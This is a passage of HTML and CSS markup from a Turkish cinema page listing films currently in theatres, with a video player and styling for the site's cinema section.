<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>

            <ul>
                <li >footer</li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://temadam.com/haberadam/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://temadam.com/haberadam/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://temadam.com/haberadam/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


<style>
    .alt-cat {
        background-color: #443e6b    }
</style>
<link href="https://vjs.zencdn.net/7.15.4/video-js.css" rel="stylesheet"/>

<style>

    /* kategori sinema */

    .sinema-top {
        height: 380px;
        width: 100%;
        background-color: #221F2B;
        position: relative;
        padding: 16px 0 23px 0;
    }

    .my-video-dimensions {
        max-width: 100%;
    }


    .sinema-top:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        opacity: .35;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/bg/sinemabg.png);
        background-size: cover;
        z-index: 0;
    }

    .sinema-popular-frag a figure:before {
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -24px;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        visibility: hidden;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out, transform .35s ease-in-out;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaplaybig.png);
        z-index: 9;
    }


    .sinema-top-t {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 17px;
    }

    .sinema-top h3 {
        color: #FFFFFF;
        font-size: 20px;
        font-weight: bold;
    }

    .sinema-top h3 b:first-child {
        opacity: .4;
    }

    .sinema-top h3 b:nth-child(2) {
        opacity: .7;
    }

    .sinema-top h3 b:last-child {
        opacity: .9;
    }

    .sinema-top .container {
        position: relative;
        z-index: 9;
    }

    .owl-sinema-in {
        display: block;
        text-align: center;
        float: left;
        width: 100%;
    }

    .owl-sinema-in:last-child {
        margin-right: 0;
    }

    .owl-sinema-in .thumbnail {
        float: left;
        width: 100%;
        height: 260px;
        position: relative;
        overflow: hidden;
    }

    .owl-sinema-in .thumbnail img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-sinema-in .thumbnail ul {
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -26px;
        right: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        visibility: hidden;
        opacity: 0;
    }

    figure {
        margin: 0;
    }

    .owl-sinema-in .thumbnail ul:before {
        position: absolute;
        content: "";
        top: calc(-50% + 26px);
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
    }

    .owl-sinema-in .thumbnail ul li {
        display: block;
        position: relative;
        z-index: 2;
    }

    .owl-sinema-in .thumbnail ul li p {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #fff;
        padding: 0 13px;
        border-radius: 20px;
        font-size: 10px;
        text-transform: uppercase;

    }


    .owl-sinema-in span {
        font-family: 'Barlow';
        font-weight: 600;
        display: block;
        margin-top: 0px;
        width: 100%;
        font-size: 15px;
        color: #fff;
        text-align: center;
        padding-top: 12px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .owl-sinema-in .thumbnail ul li p.lang {
        background: #EF5D33;
        margin-bottom: 10px;
        font-family: 'Barlow';
    }

    .owl-sinema-in .thumbnail ul li p.quality {
        background: #2292D5;
        font-family: 'Barlow';
        text-transform: capitalize;
        padding: 0 10px;
    }

    .owl-sinema-in:hover .thumbnail ul {
        visibility: visible;
        opacity: 1;
    }

    #owl-sinema .owl-nav {
        display: block !important;
    }

    #owl-sinema .owl-nav button {

        background-color: rgba(239, 93, 51, 0.8) !important;
        width: 34px;
        height: 48px;
        position: absolute;
        top: 50%;
        z-index: 3;
        text-indent: -9999px;
        margin-top: -48px;
    }

    #owl-sinema .owl-nav button:hover {
        background-color: rgba(240, 91, 40, 0.8) !important;
    }

    #owl-sinema .owl-nav .owl-prev {
        left: 0;
        border-radius: 0 2px 2px 0;
    }

    #owl-sinema .owl-nav .owl-next {
        transform: rotate(180deg);
        right: 0;
        border-radius: 0 2px 2px 0;
    }

    #owl-sinema .owl-nav button img {
        opacity: 1;
        margin: 0 auto;
    }

    #owl-sinema .owl-nav button.owl-prev img {
        transform: rotate(0);
    }

    #owl-sinema .owl-nav button:hover {
        background: rgba(239, 93, 51, 1) !important;
    }

    .pt40 {
        padding-top: 40px;
    }

    button {
        border: 0;
    }

    button.owl-prev.disabled {
        display: block !important;
    }

    .sinema-left {
        width: calc(100% - 320px);
        float: left;
    }

    .sinema-right {
        width: 300px;
        float: right;
    }

    .sinema-left-in {
        background-color: #fff;
        padding: 20px;
        box-shadow: 0px 1px 2px rgb(17 21 25 / 27%)!important;
        display: flex;
        margin-bottom: 35px;
    }


    .sinema-left-in a figure img {
        object-fit: cover;
        width: 100%;
        height: 100%;
    }





    body {
        background-color: #F0F2F5;
    }



    .sli-right p {
        color: #000000;
        font-family: 'Barlow';
        font-size: 16px;
        line-height: 25px;
        margin-top: 15px;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }

    .sli-right-title:hover h2 {
        color: #000000;
    }

    #owl-sinema .owl-dots {
        position: absolute;
        right: 0;
        top: -41px;
    }

    #owl-sinema .owl-dots button {
        padding: 0;
        background: #EF5D33;
        width: 6px;
        height: 6px;
        border-radius: 30px;
        margin-left: 5px;
        transition: all .35s ease-in-out;
    }

    #owl-sinema .owl-dot:before {
        display: none;
    }

    #owl-sinema .owl-dots button.active {
        width: 20px;
    }

    a.fragmanbutton {
        position: relative;
        margin-top: 16px;
        height: 40px;
        display: inline-flex;
        align-items: center;
        overflow: hidden;
    }


    a.fragmanbutton:before {
        content: '';
        position: absolute;
        bottom: 1px;
        left: 30px;
        width: calc(100% - 30px);
        height: 39px;
        transform: skewX(
                -20deg);
        background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.3), transparent);
    }

    a.fragmanbutton span {
        position: absolute;
        left: 6px;
        top: 8px;
        display: flex;
        align-items: center;
        color: #fff;
        z-index: 99;
        font-size: 12px;
        font-weight: 700;
        font-family: 'Barlow';
        margin: 0;
    }

    a.fragmanbutton span img {
        margin-right: 10px;
        transition: transform .35s ease-in-out;
    }

    a.fragmanbutton:hover img {
        transform: rotate(360deg);
    }

    .morecontent {
        cursor: pointer;
        width: 100%;
        height: 46px;
        display: flex;
        align-items: center;
        justify-content: center;
        background-color: #EF5D33;
        margin-top: 45px;
    }

    .morecontent img {
        margin-right: 15px;
        transition: transform .35s ease-in-out;
    }

    .morecontent span {
        color: #fff;
        font-family: 'Barlow';
        font-weight: 600;
        font-size: 14px;
    }

    .morecontent:hover img {
        transform: rotate(360deg);
    }


    .sinema-popular-frag {
        background-color: #fff;
        box-shadow: .57px .82px 2px rgba(165, 161, 161, .34);
        padding: 20px 20px 15px 20px;
        text-align: center;
    }

    .sinema-right .sc-widget {
        padding: 0;
        margin-bottom: 20px;
    }

    .sinema-popular-frag a {
        display: block;
        width: 122px;
        margin-top: 15px;
    }

    .sinema-popular-frag-in {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-top: 2px;
    }

    .sinema-popular-frag a figure {
        max-width: 100%;
        width: 100%;
        height: 166px;
        overflow: hidden;
        position: relative;
    }

    .sinema-popular-frag a figure img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .sinema-popular-frag a span {
        font-family: Barlow;
        font-weight: 400;
        font-size: 16px;
        color: #000;
        display: -webkit-box;
        margin-top: 11px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        transition: color .2s ease-in-out;
    }

    .sinema-popular-frag a:hover span {
        color: #EF5D33;
    }

    .sinema-popular-frag a figure:after {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        background-color: rgba(53, 43, 86, .50);
        visibility: hidden;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out;
    }

    .sinema-popular-frag a:hover figure:after,
    .sinema-popular-frag a:hover figure:before {
        visibility: visible;
        opacity: 1;
    }

    .sinema-popular-frag a:hover figure:before {
        transform: rotate(360deg);
    }

    .sinema-popular-frag h3 {
        color: #000;
        font-weight: 600;
        font-size: 16px;
    }

    .sli-in-detay {
        height: auto;
        padding-bottom: 13px;
        flex-direction: column;
    }

    .sinema-flex {
        display: flex;
        flex-direction: row;
    }

    .sli-in-detay p {

        color: #000000;
    font-family: 'Barlow';
    font-size: 16px;
    line-height: 26px;
    margin-top: 17px;
    overflow: hidden;
    font-weight: 500;
    margin-bottom: 10px;
    }

    .sli-in-detay span b {
        color: #FC433E;
        font-weight: 400;
    }

    .sli-in-detay span b.blue {
        color: #2292D5;
    }

    .sli-in-detay a.fragmanbutton {
        position: absolute;
        right: 18px;
        top: 4px;
    }

    .sli-in-detay {
        position: relative;
    }

    .gazeteler-top {
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        background-color: #fff;
        color: #000;
        padding: 0 20px;
        box-shadow: 0.57px 0.82px 2px rgba(165, 161, 161, .34);
    }

    a.oncekigun, a.sonrakigun {
        display: flex;
        align-items: center;
        color: #000;
        font-size: 15px;
        font-family: 'Barlow';
        font-weight: 500;
    }

    a.oncekigun span {
        margin-left: 12px;
    }

    a.sonrakigun img {
        transform: rotate(180deg);
    }

    a.sonrakigun span {
        margin-right: 12px;
    }

    a.sonrakigun img:nth-child(2),
    a.oncekigun img:nth-child(2),
    a.sonrakigun:hover img:nth-child(1),
    a.oncekigun:hover img:nth-child(1) {
        display: none;
    }

    a.sonrakigun:hover img:nth-child(2),
    a.oncekigun:hover img:nth-child(2) {
        display: block;
    }

    .gundiv {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 24px;
        height: 24px;
        border-radius: 100%;
        border: 2px solid #000;
    }

    a.sonrakigun:hover .gundiv,
    a.oncekigun:hover .gundiv {
        border-color: #344acc;
    }

    a.oncekigun:hover, a.sonrakigun:hover {
        color: #344acc;
    }

    .container.sinema-container {
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        margin-top: 40px;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }

    #videoPostHead {

        margin-bottom: 20px;
    }


    @media screen and (max-width: 1280px) {

        .sinema-left {
            width: 100%;
            margin-bottom: 15px;
        }

        .sinema-right {
            width: 100%;
        }

        .sinema-container {
            padding: 0 10px;
        }
    }

    @media screen and (max-width: 1170px) {
        .sinema-popular-frag a {
            display: block;
            flex: 0 0 33.3%;
            margin-top: 15px;
            padding: 0 8px;
        }

        .sinema-popular-frag {
            padding: 20px 7px 15px 7px;
        }
    }

    @media screen and (max-width: 568px) {
        .sinema-left-in a figure {
            width: 150px;
            height: 200px;
            margin: 0 auto;
        }

        .sinema-flex .sli-right {
            padding: 0;
            margin-top: 18px;
        }

        .sinema-popular-frag a {
            flex: 0 0 50%;
        }

        .sli-right h2 {
            font-size: 20px;
            line-height: 21px;
            margin-top: 5px;
        }

        .sli-in-detay p {
            margin-top: 10px;
            margin-bottom: 50px;
        }

        .sinema-flex .sli-right span:nth-child(3), .sinema-flex .sli-right span:nth-child(4), .sinema-flex .sli-right span:nth-child(5) {
            display: block;
        }

        .sli-in-detay a.fragmanbutton {
            display: block !important;
            right: unset;
            top: unset;
            bottom: 10px;
        }

        .sinema-left-in.sli-in-detay {
            padding-bottom: 20px;
        }

        .sinema-flex {
            flex-direction: column;
        }

        .sli-right {
            padding: 0 0 0 10px;
        }

        .cont .with-sticky.pt40 {
            padding-top: 10px;
        }

        .sinema-left-in {
            padding: 10px;
            height: auto;
        }

        .morecontent {
            margin-top: 10px;
        }

        .sinema-left,
        .sinema-top-t,
        .sinema-left-in {
            margin-bottom: 10px;
        }

        .fragmanbutton {
            display: none !important;
        }

        .sinema-right {
            margin-bottom: 0;
        }

        .sinema-top h3 {
            font-size: 16px;
        }

        #owl-sinema .owl-dots {
            top: -30px;
        }

        .sinema-top {
            padding: 10px 0;
            height: auto;
        }


        .sinema-left-in a figure {
            width: 150px;
            height: 200px;
            margin: 0 auto;
        }

        .sli-right p {
            font-size: 15px;
            -webkit-line-clamp: 4;
            margin-top: 5px;
        }

        .sli-right span:nth-child(3),
        .sli-right span:nth-child(4),
        .sli-right span:nth-child(5) {
            display: none;
        }

        .sli-right span {
            -webkit-line-clamp: 2;
            line-height: 1.6em;
            margin-bottom: 0;
        }

        .container.sinema-container {
            margin-top: 10px !important;
            margin-bottom: 0;
        }
        .sinema-right .sc-widget {
          margin-bottom: 10px;

        }
        .my-video-dimensions {
    height: 240px;
}

#videoPostHead {padding: 15px!important;border: 0!important;margin-bottom: 14px;}

#videoPostHead .container {
    padding: 0!important;
}

h3.smndt {
    margin-bottom: 10px;
}

.sinema-left {margin-bottom: 5px;}

.sli-right span {
    line-height: 21px;
    margin-bottom: 10px;
}

.sli-in-detay p {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 0;
}

.sinema-left-in.sli-in-detay {
    padding: 15px 15px 10px 15px;
}

.sinema-flex .sli-right {
    margin-top: 10px;
}

.sinema-popular-frag {
    padding: 0 4px 12px 4px!important;
}
.sinema-flex>a {
    background-color: #000;
}
    }

    .videoPostHead .contentArea {
        margin-top: 0;
    }
    .sinemavph .rightPosts.floatRight {
        background: #00000052;
    }
    .lholder.container {
    margin-top: 35px;
}
</style>
<div class="cont withr">
    <div class="alt-cat alt-cat-sinema">
        <ul>
            <li><a href="https://yer6.net/sinema">Vizyondaki Filmler</a></li>
            <li><a href="https://yer6.net/sinema?list=haftanin-filmleri">Haftanın Filmleri</a></li>
            <li><a href="https://yer6.net/sinema?list=populer-fragmanlar">Popüler Fragmanlar</a></li>
            <li><a href="https://yer6.net/sinema?list=vizyon-takvimi">Vizyon Takvimi</a></li>
        </ul>
    </div>
    <div id="videoPostHead" class="sinemavph">
        <div class="videoPostHead">
            <div class="container">
                <div class="singleBigTitle vidgal"></div>
                <div class="contentArea">
                    <div class="videoIframe floatLeft">
                        <video
                                id="my-video"
                                class="video-js"
                                controls
                                preload="auto"
                                autoplay
                                width="740"
                                height="472"
                                poster="https://tr.web.img4.acsta.net/pictures/23/10/30/08/28/0192997.jpg"
                                data-setup='{autoplay: true, "preload": "auto"}'>
                            <source src="" type="video/mp4"/>
                        </video>
                    </div>
                    <div class="rightPosts floatRight">
                        <span class="title">Vizyondaki Diğer Filmler</span>
                        <ul class="wrapper">
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000036875/efes-039-in-sirri">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/f9/7e/f97eef66908c5233c4dc3a970437047d.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Efes&#039;in Sırrı</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000027556/kardes-takimi-3">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/de/f8/def8a8af63c99b41918ddf5054ba140b.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Kardeş Takımı 3</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000031122/d-i-s-c-o">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/97/71/9771370165d1f64d2eceba24ba11e723.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>D.I.S.C.O.</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/293331/sungerbob-korsan-macerasi">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/87/d2/87d2e9cbac224554e2a275397d029d00.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Süngerbob: Korsan Macerası</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/187247/avatar-ates-ve-kul">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/36/bb/36bb4da7b0cf675e601fa06870ab1b0a.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Avatar: Ateş ve Kül</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000036654/ketenpere-dalavere">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/12/10/12106f61c4d9120bca8b5162004bb0da.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Ketenpere: Dalavere</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000035002/zir-i-cin-4-nesep-bagi">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img2.acsta.net/c_310_420/img/01/01/0101ce3cd76c284db211918d45af3cbb.jpeg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Zir-i Cin 4 “Nesep Bağı”</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/277428/zootropolis-2">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/9c/4c/9c4c3b82405644fec6135d2f8ecfc54a.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Zootropolis 2</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000014083/of-pof-balik">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/6f/33/6f337eb596893020362bd3743f95bd93.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Of-Pof Balık</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000008466/hopper-ve-cilgin-cetesi-hazine-pesinde">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/26/c1/26c16f64fb9844ebd7d3061a0ee33dae.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Hopper ve Çılgın Çetesi Hazine Peşinde</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/1000015457/masa-ile-koca-ayi-mucize-parki">
                                        <div class="thumb">
                                            <img width="740" height="420"
                                                 src="https://tr.web.img3.acsta.net/c_310_420/img/cb/f5/cbf524deb92d20af8c900b322591c45c.jpg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Maşa ile Koca Ayı Mucize Parkı</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://yer6.net/sinema-detay/326109/merhamet-yok">
                                        <div class="thumb">
                                            <img width="740" height="420"
